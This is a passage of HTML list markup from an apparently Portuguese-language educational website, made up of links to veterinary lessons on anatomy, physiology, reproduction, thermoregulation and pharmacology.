                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
